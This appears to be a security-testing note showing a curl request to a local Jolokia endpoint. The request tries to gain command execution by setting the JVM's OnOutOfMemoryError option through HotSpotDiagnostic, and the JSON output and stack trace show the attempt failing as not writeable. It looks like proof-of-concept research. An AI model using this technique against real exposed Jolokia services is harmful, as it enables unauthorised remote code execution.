 curl -sk 'http://127.0.0.1:8080/jolokia/exec/com.sun.management:type=HotSpotDiagnostic/setVMOption/OnOutOfMemoryError/touch+!/tmp!/rceOOM'
sed "s/\\\n\\\t/\n\t/g"
{
  "request": {
    "mbean": "com.sun.management:type=HotSpotDiagnostic",
    "arguments": [
      "OnOutOfMemoryError",
      "touch+/tmp/rceOOM"
    ],
    "type": "exec",
    "operation": "setVMOption"
  },
  "stacktrace": "java.lang.IllegalArgumentException: VM Option \"OnOutOfMemoryError\" is not writeable
        at jdk.management/com.sun.management.internal.HotSpotDiagnostic.setVMOption(HotSpotDiagnostic.java:108)
        at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
        at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
        at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
        at java.base/java.lang.reflect.Method.invoke(Method.java:566)
        at sun.reflect.misc.Trampoline.invoke(MethodUtil.java:71)
        at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
        at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
        at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
        at java.base/java.lang.reflect.Method.invoke(Method.java:566)
        at java.base/sun.reflect.misc.MethodUtil.invoke(MethodUtil.java:260)
        at java.management/com.sun.jmx.mbeanserver.ConvertingMethod.invokeWithOpenReturn(ConvertingMethod.java:193)
        at java.management/com.sun.jmx.mbeanserver.ConvertingMethod.invokeWithOpenReturn(ConvertingMethod.java:175)
        at java.management/com.sun.jmx.mbeanserver.MXBeanIntrospector.invokeM2(MXBeanIntrospector.java:117)
        at java.management/com.sun.jmx.mbeanserver.MXBeanIntrospector.invokeM2(MXBeanIntrospector.java:54)
        at java.management/com.sun.jmx.mbeanserver.MBeanIntrospector.invokeM(MBeanIntrospector.java:237)